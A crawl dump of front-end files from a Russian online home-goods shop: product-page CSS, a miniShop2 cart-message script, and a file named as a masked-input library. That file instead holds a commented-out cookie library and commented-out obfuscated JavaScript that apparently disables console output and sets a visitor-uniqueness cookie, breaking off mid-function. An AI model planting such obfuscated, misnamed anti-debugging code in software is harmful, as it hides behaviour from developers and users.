request_url: https://dom198.ru/css/product.css?v=140320642255.6476
body_size: 3145
content:
.social-messengers .social-icons .whatsapp{cursor:pointer;color:#684235;width:max-content}.social-messengers .social-icons .whatsapp span{padding-top:0.75rem;padding-left:8px}.social-messengers .social-icons .whatsapp:hover{color:#171717}.social-messengers .social-icons .whatsapp:not(:hover) span{text-decoration:underline}.social-messengers .social-icons img{width:40px}a.comparison-link:hover{background:#ededed;border:1px solid #e5e5e5;box-shadow:inset 0px 0px 7px 2px #e5e5e5;color:#8d5e4e}a.comparison-link.active{border-bottom:none;background:#efefef;color:black}.comparison .comparison-add{display:inline-block}.comparison .comparison-remove,.comparison .comparison-go,.comparison .comparison-total,.comparison.added .comparison-add{display:none}.comparison.added .comparison-remove,.comparison.added.can_compare .comparison-go,.comparison.added.can_compare .comparison-total{display:inline-block}.comparison .loading{opacity:.7;cursor:default}.comparison .loading:hover{text-decoration:none}.def-section .advantages-th-wrapper h3{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.product-details .product-gallery .small-gallery .item:hover{cursor:pointer}.product-details{position:relative}.product-details h1{text-align:left;background:transparent;color:#444}.product-details h1::after{display:none}.product-details .product-gallery{position:relative}.product-details .product-gallery .big-gallery{position:relative;border:none}.product-details .product-gallery .big-gallery .item{max-height:330px;text-align:center;line-height:270px}.product-details .product-gallery .big-gallery .item img{display:inline-block;max-height:310px;width:auto}.product-details .product-gallery .big-gallery .owl-prev,.product-details .product-gallery .big-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .big-gallery .owl-prev:hover,.product-details .product-gallery .big-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .big-gallery .owl-prev{left:5px}.product-details .product-gallery .big-gallery .owl-next{right:5px}.product-details .product-gallery .small-gallery{position:relative;border-top:1px solid transparent;transform:scale(0.9)}.product-details .product-gallery .small-gallery .owl-stage-outer{margin-right:-1px}.product-details .product-gallery .small-gallery .owl-item.current .item{border:1px solid #DD4814}.product-details .product-gallery .small-gallery .item{max-height:105px;text-align:center;line-height:85px;border:1px solid transparent}.product-details .product-gallery .small-gallery .item img{display:inline-block;max-height:85px;width:auto}.product-details .product-gallery .small-gallery .owl-prev,.product-details .product-gallery .small-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .small-gallery .owl-prev:hover,.product-details .product-gallery .small-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .small-gallery .owl-prev{left:5px}.product-details .product-gallery .small-gallery .owl-next{right:5px}.product-details .product-description{position:relative;padding:0 15px 15px 0}.product-details .product-description .addition-options{position:relative}.product-details .product-description .addition-options>div+div{margin-top:15px}.addition-options-panel{display:flex;column-gap:10px}.product-details .product-description .addition-options .sub-title{font-weight:500;display:block;margin:0 0 10px}.product-details .product-description .addition-options .product-option-wrapp{position:relative;display:flex;flex-direction:column}.product-details .product-description .addition-options .product-option-wrapp.border-pick{border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors{position:relative;overflow:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item{position:relative;display:inline-block}.product-details .product-description .addition-options .product-option-wrapp.colors .item div{position:relative}.product-details .product-description .addition-options .product-option-wrapp.colors .item div img{border:none;border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors .item input{position:absolute;visibility:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item input:checked+div::before{font-family:"Font Awesome 5 Pro";content:"\f00c";font-weight:900;position:absolute;line-height:27px;left:0;right:0;display:inline-block;width:25px;text-align:center;color:#fff}.product-details .product-description .addition-options .product-size{width:100%;display:inline-block;margin-bottom:25px}.product-details .product-description .addition-options .product-size span{padding:6px 12px;-webkit-border-radius:2px;border-radius:2px;float:left;background:#EFEFEF;text-align:center;margin-right:10px;margin-bottom:7px;font-size:14px;font-weight:700;cursor:pointer}.product-details .product-description .addition-options .product-size span.active{background:#333!important;color:#fff}.product-details .product-description .features{position:relative;padding:0 0 10px;font-size:0}.product-details .product-description .features .feature-item{width:30%;display:inline-block}.product-details .product-description .features .feature-item:nth-child(1){width:40%}.product-details .product-description .features .feature-item:nth-child(2){text-align:center}.product-details .product-description .features .feature-item:nth-child(3){text-align:right}.product-details .product-description .features .feature-item i,.product-details .product-description .features .feature-item .iconms{font-size:30px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.product-details .product-description .features .feature-item .iconms{font-weight:500;font-size:20px}.product-details .product-description .features .feature-item span{color:#464b52;display:inline-block;font-size:16px;vertical-align:middle}.product-details .product-description .characters{position:relative;margin:10px 0}.product-details .product-description .characters .item{position:relative;padding:3px 0}.product-details .product-description .characters .item::after{content:'';height:1px;border-bottom:1px dotted #6d473b;display:block;bottom:8px;position:absolute;left:0;width:100%;z-index:-1}.product-details .product-description .characters .item .label{font-size:14px;color:#171717;width:50%}.product-details .product-description .characters .item .label span{display:inline-block;background:#ffffff;padding-right:5px}.product-info-panel-item.brand-image{flex:1;display:flex;justify-content:flex-end}.product-details .product-form .price.old-price{color:#171717;font-size:medium;text-decoration:line-through;text-decoration-color:#DD4814}.prod-img-vendor-right{width:100px;height:56px}.prod-vendor-block.birca-vendor{position:absolute;z-index:8;overflow:hidden;right:15px;bottom:45px;border-radius:16px;background:white;opacity:.75;height:54px;mix-blend-mode:multiply;}.product-sky-aid{line-height:2;padding-right:15px}.product-sky-aid span{color:#6c757d}.product-sky-aid span.value,.product-details .product-description .characters .item .value{color:#6d473b;font-weight:500;width:50%;text-align:right}.product-sky-aid span.value,.product-details .product-description .characters .item .value span{display:inline-block;background:#ffffff;padding-left:10px}.product-sky-aid span.value{width:70%}.product-details .product-description .characters .item .value span small{font-weight:500}.product-details .product-description .offer-features{position:relative}.product-details .product-description .offer-features .item{position:relative}.product-details .product-description .offer-features .item span{color:#171717;font-size:14px}.product-details .product-description .guarantee{padding:10px 0}.product-details .product-description .guarantee span{width:50%;font-size:14px}.product-details .product-description .guarantee span:nth-child(2){text-align:right}.product-details .description{margin-top:15px;padding:15px 0;border-top:solid 1px #f7f7f7}.product-details .description,.product-details .description p{font-size:14px}.product-details .product-form{position:relative;margin:20px 0}.product-details .product-form .buttons{padding:15px 0}.product-details .product-form .compare{text-align:right}.product-details .product-form .one-click{text-align:right}.product-details .product-form .price{text-align:right;font-weight:500;font-size:24px;color:#DD4814}.product-details .product-form .price i{font-size:18px}.product-details .product-form input{margin:0 2px;max-width:50px;min-height:48px;font-size:18px;border:0;text-align:center}.product-details .product-form .btn--count{width:35px;height:35px;font-size:18px;text-align:center;font-weight:500;border:1px solid #f3f3f3;line-height:18px;background:#FFF;color:#171717;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.product-details .product-form .btn--count:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.product-details .product-form .btn--count:hover{color:#ffffff;background:#DD4814;border:1px solid #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.product-calendar-order{padding-top:30px}.product-icon-calendar{margin-right:20px;width:32px}.product-icon-calendar .fa-calendar-alt{font-size:27px}.product-icon-calendar .fa-clock{position:absolute;background:white;border-radius:50%;left:15px;top:50px;border:2px solid white}.product-info-panel{top:-15px;position:relative;justify-content:space-between}.product-info-panel-item:first-child{margin-left:0;width:70px}.product-info-panel-item:last-child{margin-right:0}.product-info-panel-item{margin:0 0rem}.product-info-panel-item i{color:#6c757d}.product-info-panel-item .comparison i.added{color:#DD4814}.product-info-panel-item span,.product-info-panel-item a{font-size:13px}.product-info-panel-item .msfavorites{min-width:111px!important;display:block;line-height:2;top:-2px;position:relative}.product-info-panel-item .comparison{min-width:105px}.product-info-panel-item .comparison .comparison-link{border:none;color:#6c757d!important}.product-info-panel-item .comparison .comparison-link{min-width:119px}.product-info-panel-item a.comparison-link:hover{background:transparent;box-shadow:none;color:#171717!important}.product-info-panel .ec-stars{transform:translateX(-10px) scale(0.83)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right{transform:rotateZ(90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{transform:rotateZ(-90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right,.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{padding:0 8px 0 8px}.product-info-panel span.ya-share2__icon.ya-share2__icon_more{filter:opacity(0.5)}.product-info-panel-item{transform:scale(0.94)}.product-info-panel-item.w-share{z-index:13}.product-info-panel-item .ya-share2.ya-share2_inited{transform:scale(0.84)}.product-info-panel-item.desctop-hide{display:none}
@media (max-width:400px),(max-width:568px){
    .product-details .product-gallery .big-gallery .item{padding:10px 10px}
    .product-details .product-description{padding:initial}
    .product-details .product-form .price{font-size:18px}
    .product-info-panel{top:0;padding-bottom:25px}
    .col-lg-6:last-child .product-info-panel{padding-bottom:30px;display:flex;position:absolute;top:-73px;right:15px;pointer-events:none}
    .product-info-panel-item .msfavorites .txt-btn{display:none}
    .product-info-panel-item .msfavorites{min-width:auto}
    .product-info-panel-item a.reviews-tab-link{white-space:nowrap}
    .product-info-panel .product-info-panel-item{white-space:nowrap;margin-left:0!important}
    .product-info-panel .product-info-panel-item.mobile-hide{z-index:-1;opacity:0}
    .product-info-panel .product-info-panel-item.w-reviews{position:absolute;top:38px;z-index:1}
    .product-info-panel-item.desctop-hide{display:block}
    .product-info-panel{align-items:center}
    .col-lg-5 .product-info-panel:first-child{padding-bottom:5px}
    .product-info-panel-item.brand-image{display:none}
    .product-info-panel-item:first-child{position:absolute;right:8px;top:38px}
    .product-info-panel-item .comparison .comparison-link,.product-info-panel-item .comparison{min-width:auto}
    #acbVK .acb-item:nth-child(-n+3){display:block}
    #acbVK .col-md-12{display:grid;grid-template-columns:repeat(4,1fr)}
}
@media (max-width:344px){.brand-image{display:none}}
@media (max-width:768px){.product-details .product-description .addition-options .product-option-wrapp{width:100%;padding-bottom:7px}.addition-options-panel .custom-select{max-width:100%}.product .compare-table-header .product .item .text{padding: 15px 15px 45px}}
@media (max-width:600px){.product-details .product-form .one-click{text-align:center}.product-details .product-form .buttons .btn{display:block;width:100%;margin-bottom:15px}}
@media (min-width:577px){.product-details .product-form .buttons a.btn{min-width:240px}#acbVK .acb-item:nth-child(-n+5){display:block}#acbVK .orow{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}
@media (max-width:375px),(max-width:768px){.product-details .description,.product-details .description p{padding:0 15px;font-size:16px}}
@media (min-width:768px){.w-cmp{width:95px}.product-details .product-description{top:-15px}}
.advantages-th-wrapper{ padding:30px}
.advantages-th .icon i{ font-size:100px;color:#6d473b}
.advantages-th .advantages-th-item{ width:auto;padding:0 30px}
.advantages-th-item .text{ text-align:center;position:relative;top:27px}
.advantages-th .advantages-th-item{ text-align:center}
.advantages-th-item .icon{ width:auto;display:inline-block;/*padding-right:15px*/}
.advantages-th-item .icon::before{ display:block;position:relative;content:'';width:100px;height:100px;background-size:100%;background-position:left top;background-repeat:no-repeat}
.icon-dovolniy-klient::before{ background-image:url(../../view/img/icons/product-icons/dovolniy-klient.webp)}
.icon-oplata::before{ background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}
.icon-konsultant::before{ background-image:url(../../view/img/icons/product-icons/konsultant.webp)}
.icon-dostavka::before{ background-image:url(../../view/img/icons/product-icons/dostavka.webp)}
.icon-horoshaya-tsena::before{ background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}
/* anotherColors */
#acbVK .acb-item { display:none;}
#acbVK #more_acbVK { width:89px;height:60px;display: flex;flex-grow: 1;}
#acbVK .text-h4 { margin-bottom: .5rem;font-family: inherit;font-weight: 300;line-height: 1.2;}
/* #acbVK #more_acbVK .btn-more-colors { display: block;width: 100%;margin: auto;position: relative;font-size: 14px;font-weight: 600;line-height: 1.6;-webkit-transition: all .2s ease;transition: all .2s ease;background: #f6f3f1;border: 1px solid #dbdbdb;color: #6d473b;}*/
@media (min-width:992px){ .product-pos-991 { top: -45px;}}
.avaibles span { font-weight: 400;}.avaibles { font-weight: 600;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const 